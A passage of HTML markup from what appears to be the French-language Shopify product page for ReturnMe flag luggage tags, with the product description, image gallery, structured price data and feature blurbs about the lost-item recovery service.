                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p><span>Montrez la fierté de votre pays et protégez votre sac grâce à cette étiquette personnalisée. Plus de 80 % des sacs protégés par ReturnMe sont retournés ! Attachez ces étiquettes de bagage à n'importe quel sac, comme vos sacs de voyage, sacs d'école, sacs d'ordinateur portable et autres. Les bagages perdus peuvent facilement gâcher votre voyage, mais vous pouvez vous préparer avec l'étiquette de bagage drapeau ReturnMe. Ne vous précipitez pas pour écrire vos informations personnelles sur l'étiquette à l'aéroport : nous vous avons couvert - avec un style patriotique ! Les personnes du monde entier sont motivées pour contacter ReturnMe 24 heures sur 24 et 7 jours sur 7 lorsque votre bagage est retrouvé. Nous vous mettons alors en contact avec le trouveur ou nous organisons le retour de votre sac depuis n'importe quel endroit du monde ! Nous récompensons même le trouveur pour son aide. Les étiquettes de sac sont en époxy et sont garanties 5 ans contre les fissures, la décoloration ou l'écaillage. Protégez vos objets de valeur dès aujourd'hui avant qu'il ne soit trop tard,</span></p> <p><span><strong>Le service de recouvrement de ReturnMe comprend:</strong><br></span></p> <ul> <li>1 étiquette de sac en acier à dôme époxy avec boucle métallique en acier</li> <li>Life- Enregistrement du temps (jamais de frais annuels)</li> <li>Nombre illimité de récupérations</li> <li> Notification instantanée par courriel de votre objet perdu 24h/24 et 7j/7</li> <li>Retour à la personne qui l'a trouvé (carte cadeau de 20 $)</li> <li>PLUS pour les 12 premiers mois de nouveaux comptes Retour à la personne, ReturnMe vous renverra votre objet trouvé partout dans le monde, GRATUITEMENT (adhésion Argent)</li> <li>Pour plus de détails sur les adhésions à ReturnMe, veuillez consulter notre<a href="https://goo.gl/hYRNmX">Membership page</a> </li> </ul> <p><span> </span></p> <ul></ul> <div></div>
                </div><a href="/fr/products/flags-lugagge-tag" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--16674940485675__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--16674940485675__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//returnmetags.com/cdn/shop/products/usa-luggage.gif?v=1623687372&width=550 550w,//returnmetags.com/cdn/shop/products/usa-luggage.gif?v=1623687372&width=1100 1100w,//returnmetags.com/cdn/shop/products/usa-luggage.gif?v=1623687372 1100w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//returnmetags.com/cdn/shop/products/usa-luggage.gif?v=1623687372&width=1445"
    alt="Flag Luggage Tags - ReturnMeTags"
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="161906688043"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372&width=550 550w,//returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372&width=1100 1100w,//returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372 1137w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372&width=1445"
    alt="Étiquettes drapeaux pour vos bagages"
    loading="lazy"
    width="1100"
    height="918"
    data-media-id="20476369829931"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//returnmetags.com/cdn/shop/products/LT1.png?v=1623687372&width=550 550w,//returnmetags.com/cdn/shop/products/LT1.png?v=1623687372&width=1100 1100w,//returnmetags.com/cdn/shop/products/LT1.png?v=1623687372 1137w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//returnmetags.com/cdn/shop/products/LT1.png?v=1623687372&width=1445"
    alt="Étiquettes drapeaux pour vos bagages"
    loading="lazy"
    width="1100"
    height="918"
    data-media-id="20467928170539"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//returnmetags.com/cdn/shop/products/flag-luggage-tag.jpg?v=1623687372&width=550 550w,//returnmetags.com/cdn/shop/products/flag-luggage-tag.jpg?v=1623687372 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//returnmetags.com/cdn/shop/products/flag-luggage-tag.jpg?v=1623687372&width=1445"
    alt="Flag Luggage Tags - ReturnMeTags"
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="161906655275"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//returnmetags.com/cdn/shop/products/canada-luggage.gif?v=1623687371&width=550 550w,//returnmetags.com/cdn/shop/products/canada-luggage.gif?v=1623687371&width=1100 1100w,//returnmetags.com/cdn/shop/products/canada-luggage.gif?v=1623687371 1100w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//returnmetags.com/cdn/shop/products/canada-luggage.gif?v=1623687371&width=1445"
    alt="Flag Luggage Tags - ReturnMeTags"
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="161906720811"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371&width=550 550w,//returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371&width=1100 1100w,//returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371&width=1445 1445w,//returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371&width=1680 1680w,//returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371&width=2048 2048w,//returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371&width=2200 2200w,//returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371 2504w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371&width=1445"
    alt="Étiquettes drapeaux pour vos bagages"
    loading="lazy"
    width="1100"
    height="1127"
    data-media-id="20244446347307"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371&width=550 550w,//returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371&width=1100 1100w,//returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371&width=1445 1445w,//returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371&width=1680 1680w,//returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371&width=2048 2048w,//returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371&width=2200 2200w,//returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371 2504w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371&width=1445"
    alt="Étiquettes drapeaux pour vos bagages"
    loading="lazy"
    width="1100"
    height="1127"
    data-media-id="20244475772971"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//returnmetags.com/cdn/shop/products/luggage_LT2_usa_v1.png?v=1623687371&width=550 550w,//returnmetags.com/cdn/shop/products/luggage_LT2_usa_v1.png?v=1623687371 748w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//returnmetags.com/cdn/shop/products/luggage_LT2_usa_v1.png?v=1623687371&width=1445"
    alt="Étiquettes drapeaux pour vos bagages"
    loading="lazy"
    width="1100"
    height="731"
    data-media-id="20245031157803"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//returnmetags.com/cdn/shop/products/luggage_LT2_canada_v1.png?v=1623687371&width=550 550w,//returnmetags.com/cdn/shop/products/luggage_LT2_canada_v1.png?v=1623687371 748w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//returnmetags.com/cdn/shop/products/luggage_LT2_canada_v1.png?v=1623687371&width=1445"
    alt="Étiquettes drapeaux pour vos bagages"
    loading="lazy"
    width="1100"
    height="731"
    data-media-id="20245032206379"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//returnmetags.com/cdn/shop/products/luggage_LT2_australia.png?v=1623687371&width=550 550w,//returnmetags.com/cdn/shop/products/luggage_LT2_australia.png?v=1623687371 748w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//returnmetags.com/cdn/shop/products/luggage_LT2_australia.png?v=1623687371&width=1445"
    alt="Étiquettes drapeaux pour vos bagages"
    loading="lazy"
    width="1100"
    height="731"
    data-media-id="20245034631211"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//returnmetags.com/cdn/shop/products/luggage_LT2_NZ.png?v=1623687371&width=550 550w,//returnmetags.com/cdn/shop/products/luggage_LT2_NZ.png?v=1623687371 748w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//returnmetags.com/cdn/shop/products/luggage_LT2_NZ.png?v=1623687371&width=1445"
    alt="Étiquettes drapeaux pour vos bagages"
    loading="lazy"
    width="1100"
    height="731"
    data-media-id="20245036531755"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//returnmetags.com/cdn/shop/products/luggage-CA2.jpg?v=1623687371&width=550 550w,//returnmetags.com/cdn/shop/products/luggage-CA2.jpg?v=1623687371 550w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//returnmetags.com/cdn/shop/products/luggage-CA2.jpg?v=1623687371&width=1445"
    alt="Flag Luggage Tags - ReturnMeTags"
    loading="lazy"
    width="1100"
    height="530"
    data-media-id="161906753579"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//returnmetags.com/cdn/shop/products/CanadaDayLT1.png?v=1623687371&width=550 550w,//returnmetags.com/cdn/shop/products/CanadaDayLT1.png?v=1623687371&width=1100 1100w,//returnmetags.com/cdn/shop/products/CanadaDayLT1.png?v=1623687371 1137w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//returnmetags.com/cdn/shop/products/CanadaDayLT1.png?v=1623687371&width=1445"
    alt="Étiquettes drapeaux pour vos bagages"
    loading="lazy"
    width="1100"
    height="918"
    data-media-id="20463106818091"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371&width=550 550w,//returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371&width=1100 1100w,//returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371&width=1445 1445w,//returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371&width=1680 1680w,//returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371&width=2048 2048w,//returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371&width=2200 2200w,//returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371 2245w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371&width=1445"
    alt="Étiquettes drapeaux pour vos bagages"
    loading="lazy"
    width="1100"
    height="934"
    data-media-id="20463108325419"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371&width=550 550w,//returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371&width=1100 1100w,//returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371&width=1445 1445w,//returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371&width=1680 1680w,//returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371&width=2048 2048w,//returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371&width=2200 2200w,//returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371 2245w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371&width=1445"
    alt="Étiquettes drapeaux pour vos bagages"
    loading="lazy"
    width="1100"
    height="934"
    data-media-id="20463109931051"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//returnmetags.com/cdn/shop/products/4thLT1png.png?v=1623687371&width=550 550w,//returnmetags.com/cdn/shop/products/4thLT1png.png?v=1623687371&width=1100 1100w,//returnmetags.com/cdn/shop/products/4thLT1png.png?v=1623687371 1137w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//returnmetags.com/cdn/shop/products/4thLT1png.png?v=1623687371&width=1445"
    alt="Étiquettes drapeaux pour vos bagages"
    loading="lazy"
    width="1100"
    height="918"
    data-media-id="20463110881323"
  ></div>
  </div>
</product-modal>


  
<script src="//returnmetags.com/cdn/shop/t/17/assets/product-modal.js?v=50921580101160527761757086735" defer="defer"></script>
    <script src="//returnmetags.com/cdn/shop/t/17/assets/media-gallery.js?v=58654235051335819111765228558" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--16674940485675__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--16674940485675__main"]') ||
        document.querySelector('variant-selects[data-section="template--16674940485675__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--16674940485675__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--16674940485675__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Étiquettes drapeaux pour vos bagages",
      "url": "https:\/\/returnmetags.com\/fr\/products\/flags-lugagge-tag",
      "image": [
          "https:\/\/returnmetags.com\/cdn\/shop\/products\/usa-luggage.gif?v=1623687372\u0026width=1920"
        ],
      "description": "Montrez la fierté de votre pays et protégez votre sac grâce à cette étiquette personnalisée. Plus de 80 % des sacs protégés par ReturnMe sont retournés ! Attachez ces étiquettes de bagage à n'importe quel sac, comme vos sacs de voyage, sacs d'école, sacs d'ordinateur portable et autres. Les bagages perdus peuvent facilement gâcher votre voyage, mais vous pouvez vous préparer avec l'étiquette de bagage drapeau ReturnMe. Ne vous précipitez pas pour écrire vos informations personnelles sur l'étiquette à l'aéroport : nous vous avons couvert - avec un style patriotique ! Les personnes du monde entier sont motivées pour contacter ReturnMe 24 heures sur 24 et 7 jours sur 7 lorsque votre bagage est retrouvé. Nous vous mettons alors en contact avec le trouveur ou nous organisons le retour de votre sac depuis n'importe quel endroit du monde ! Nous récompensons même le trouveur pour son aide. Les étiquettes de sac sont en époxy et sont garanties 5 ans contre les fissures, la décoloration ou l'écaillage. Protégez vos objets de valeur dès aujourd'hui avant qu'il ne soit trop tard, Le service de recouvrement de ReturnMe comprend:  1 étiquette de sac en acier à dôme époxy avec boucle métallique en acier Life- Enregistrement du temps (jamais de frais annuels) Nombre illimité de récupérations  Notification instantanée par courriel de votre objet perdu 24h\/24 et 7j\/7 Retour à la personne qui l'a trouvé (carte cadeau de 20 $) PLUS pour les 12 premiers mois de nouveaux comptes Retour à la personne, ReturnMe vous renverra votre objet trouvé partout dans le monde, GRATUITEMENT (adhésion Argent) Pour plus de détails sur les adhésions à ReturnMe, veuillez consulter notreMembership page      ",
      
      "brand": {
        "@type": "Brand",
        "name": "ReturnMeTags"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 9.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/returnmetags.com\/fr\/products\/flags-lugagge-tag?variant=44980072141"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 9.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/returnmetags.com\/fr\/products\/flags-lugagge-tag?variant=44980072205"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 9.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/returnmetags.com\/fr\/products\/flags-lugagge-tag?variant=39265038991403"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 9.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/returnmetags.com\/fr\/products\/flags-lugagge-tag?variant=39265045938219"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/returnmetags.com\/fr\/products\/flags-lugagge-tag?variant=39265258995755"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/returnmetags.com\/fr\/products\/flags-lugagge-tag?variant=39265261682731"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 9.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/returnmetags.com\/fr\/products\/flags-lugagge-tag?variant=39265265254443"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/returnmetags.com\/fr\/products\/flags-lugagge-tag?variant=39265265483819"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 9.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/returnmetags.com\/fr\/products\/flags-lugagge-tag?variant=39378650234923"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/returnmetags.com\/fr\/products\/flags-lugagge-tag?variant=39378650300459"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/returnmetags.com\/fr\/products\/flags-lugagge-tag?variant=39378650431531"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 9.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/returnmetags.com\/fr\/products\/flags-lugagge-tag?variant=39378650562603"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--16674940485675__multicolumn_87gKcr" class="shopify-section section"><style data-shopify>.section-template--16674940485675__multicolumn_87gKcr-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16674940485675__multicolumn_87gKcr-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="multicolumn animate-section animate--hidden color-background-1 gradient content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width section-template--16674940485675__multicolumn_87gKcr-padding isolate" style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:0px;--gap-mobile:px;">
    

      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title h2">
          How It Works
        </h2></div>
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-hidden splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container color-bg-overlay multicolumn--diff-bgs center animate-item animate-item--child"><div class="multicolumn-card__info"><h3>Activate</h3><div class="rte"><p><strong>Activate each ReturnMe recovery ID#  then attach it to the item you wish to protect.</strong></p><p> </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container color-bg-overlay multicolumn--diff-bgs center animate-item animate-item--child"><div class="multicolumn-card__info"><h3>Contact</h3><div class="rte"><p><strong>If you lose an item, finders can contact ReturnMe's live agents 24/7, 365 days a year!</strong></p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container color-bg-overlay multicolumn--diff-bgs center animate-item animate-item--child"><div class="multicolumn-card__info"><h3>Return</h3><div class="rte"><p><strong>ReturnMe will facilitate the return of your item from the finder to you anywhere in the world<br/></strong></p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
    <div class="center animate-item animate-item--child index-2"></div>
  </div>
</div>


</section><section id="shopify-section-template--16674940485675__rich_text_EHpniJ" class="shopify-section section"><style data-shopify>.section-template--16674940485675__rich_text_EHpniJ-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16674940485675__rich_text_EHpniJ-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  
    .section-template--16674940485675__rich_text_EHpniJ-padding .rating-stars-and-text {
      justify-content: center;
    }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 gradient rich-text--full-width content-container--full-width section-template--16674940485675__rich_text_EHpniJ-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h1" >
                <h1><strong>ReturnMe Works!</strong></h1>
              </h2>
            <div class="rich-text__text rte" >
                <p>With over hundred of thousands of recoveries and millions of items being protected around the world, ReturnMe’s service clearly works!<strong> Over 80% of items we protect are returned within 48 hours.</strong> </p>
              </div></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--16674940485675__product_features_BaLMK7" class="shopify-section section"><style data-shopify>.section-template--16674940485675__product_features_BaLMK7-padding {
    padding-top: 21px;
    padding-bottom: 12px;
  }

  .hotspots-image-container-template--16674940485675__product_features_BaLMK7 .hotspot__content {
    max-width: 20.0rem;
    left: calc(min(max(11.0rem, var(--offset-x)), calc(100% - 11.0rem)));
    width: 100%;
  }

  @media screen and (min-width: 750px) {
    .section-template--16674940485675__product_features_BaLMK7-padding {
      padding-top: 28px;
      padding-bottom: 16px;
    }

    .hotspots-image-container-template--16674940485675__product_features_BaLMK7 .hotspot__content {
      left: var(--offset-x);
      max-width: 34.0rem;
      
    }
  }</style>

<div class="color-background-1 content-for-grouping animate-section animate--hidden always-display">
  
  <div class="section-template--16674940485675__product_features_BaLMK7-padding page-width">
    <div
      class="
        hotspots-image-container
        hotspots-image-container-template--16674940485675__product_features_BaLMK7
        hotspots-image-container--content-top
        hotspots-image-container--mobile-content-top
         hotspots-image--same-bg
        hotspots-image-container--limited
        animate-item
         hotspots-image-container--content-empty
      "
      style="--max-width:50.0rem"
    >
      <div
        class="hotspots-image__content content--border-radius color-background-1"
      >
        <div class="content-rte hotspots-image__content-container center">
          
          
</div>
      </div>
      <div
        class="hotspots-image"
        style="--max-width:50.0rem"
      >
        
          <div class="hotspots-image__image"><img src="//returnmetags.com/cdn/shop/files/Front_and_Back_Tag.png?v=1757990488&amp;width=1500" alt="" srcset="//returnmetags.com/cdn/shop/files/Front_and_Back_Tag.png?v=1757990488&amp;width=165 165w, //returnmetags.com/cdn/shop/files/Front_and_Back_Tag.png?v=1757990488&amp;width=360 360w, //returnmetags.com/cdn/shop/files/Front_and_Back_Tag.png?v=1757990488&amp;width=535 535w, //returnmetags.com/cdn/shop/files/Front_and_Back_Tag.png?v=1757990488&amp;width=750 750w, //returnmetags.com/cdn/shop/files/Front_and_Back_Tag.png?v=1757990488&amp;width=1070 1070w, //returnmetags.com/cdn/shop/files/Front_and_Back_Tag.png?v=1757990488&amp;width=1250 1250w, //returnmetags.com/cdn/shop/files/Front_and_Back_Tag.png?v=1757990488&amp;width=1500 1500w" width="1500" height="415" loading="lazy" sizes="(min-width: 1400px) 1300px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
          </div>
          
        

        
          
              <hotspot-button
                class="hotspot hotspot--mobile-position"
                data-type="feature"
                data-open-event="click"
                data-open="false"
                data-section="template--16674940485675__product_features_BaLMK7"
                style="--offset-x:32%;--offset-y:0%;--mobile-offset-x:34%;--mobile-offset-y:0%;"
                
              >
                <button
                  class="hotspot-btn color-inverse ripple-animation"
                >
                  <span class="material-icon material-symbols-outlined">
  add
</span>
                </button>
                <div
                  class="hotspot__content color-background-1 center"
                >
                  <div class="hotspot__content__image-and-text">
                    
                    <div class="hotspot__content__title-and_text">
                      
                        <h3 class="hotspot__content__title">
                          Free Global Return Service
                        </h3>
                      
                      
                        <div class="hotspot__content__text rte">
                          <p>We will return your item anywhere from the world, delivered directly to your door step</p>
                        </div>
                      
                    </div>
                  </div>
                </div>
              </hotspot-button>
            
        
          
              <hotspot-button
                class="hotspot"
                data-type="feature"
                data-open-event="click"
                data-open="false"
                data-section="template--16674940485675__product_features_BaLMK7"
                style="--offset-x:90%;--offset-y:85%;--mobile-offset-x:21%;--mobile-offset-y:23%;"
                
              >
                <button
                  class="hotspot-btn color-inverse ripple-animation"
                >
                  <span class="material-icon material-symbols-outlined">
  add
</span>
                </button>
                <div
                  class="hotspot__content color-background-1 center"
                >
                  <div class="hotspot__content__image-and-text">
                    
                    <div class="hotspot__content__title-and_text">
                      
                        <h3 class="hotspot__content__title">
                          No personal Info on The Back of The Tag
                        </h3>
                      
                      
                        <div class="hotspot__content__text rte">
                          <p>keep your personal info private with a unique ID code linked to our database with your info</p>
                        </div>
                      
                    </div>
                  </div>
                </div>
              </hotspot-button>
            
        
          
              <hotspot-button
                class="hotspot hotspot--mobile-position"
                data-type="feature"
                data-open-event="click"
                data-open="false"
                data-section="template--16674940485675__product_features_BaLMK7"
                style="--offset-x:72%;--offset-y:0%;--mobile-offset-x:49%;--mobile-offset-y:30%;"
                
              >
                <button
                  class="hotspot-btn color-inverse ripple-animation"
                >
                  <span class="material-icon material-symbols-outlined">
  add
</span>
                </button>
                <div
                  class="hotspot__content color-background-1 center"
                >
                  <div class="hotspot__content__image-and-text">
                    
                    <div class="hotspot__content__title-and_text">
                      
                        <h3 class="hotspot__content__title">
                          Reward For Finder
                        </h3>
                      
                      
                        <div class="hotspot__content__text rte">
                          <p>Anyone who finds your item and returns it will be given a generous reward</p>
                        </div>
                      
                    </div>
                  </div>
                </div>
              </hotspot-button>
            
        
          
              <hotspot-button
                class="hotspot"
                data-type="feature"
                data-open-event="click"
                data-open="false"
                data-section="template--16674940485675__product_features_BaLMK7"
                style="--offset-x:18%;--offset-y:94%;--mobile-offset-x:20%;--mobile-offset-y:87%;"
                
              >
                <button
                  class="hotspot-btn color-inverse ripple-animation"
                >
                  <span class="material-icon material-symbols-outlined">
  add
</span>
                </button>
                <div
                  class="hotspot__content color-background-1 center"
                >
                  <div class="hotspot__content__image-and-text">
                    
                    <div class="hotspot__content__title-and_text">
                      
                        <h3 class="hotspot__content__title">
                          5 Year Warranty
                        </h3>
                      
                      
                        <div class="hotspot__content__text rte">
                          <p>ReturnMe offers a 5 year warranty on all our luggage and key tags, which are made from durable metal.</p>
                        </div>
                      
                    </div>
                  </div>
                </div>
              </hotspot-button>
            
        
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--16674940485675__logo_list_JqbqTa" class="shopify-section"><style data-shopify>.section-template--16674940485675__logo_list_JqbqTa-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16674940485675__logo_list_JqbqTa-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    .logo-list-template--16674940485675__logo_list_JqbqTa .logo-list__item svg, .logo-list-template--16674940485675__logo_list_JqbqTa .logo-list__item, .logo-list-template--16674940485675__logo_list_JqbqTa .logo-list__item img {
      height: 90px;
    }
  }

  @media screen and (max-width: 749px) {
    .logo-list-template--16674940485675__logo_list_JqbqTa .logo-list__item svg, .logo-list-template--16674940485675__logo_list_JqbqTa .logo-list__item, .logo-list-template--16674940485675__logo_list_JqbqTa .logo-list__item img {
      height: 30px;
    }
  }</style><div class="color-background-1 content-for-grouping animate-section animate--hidden always-display">
  
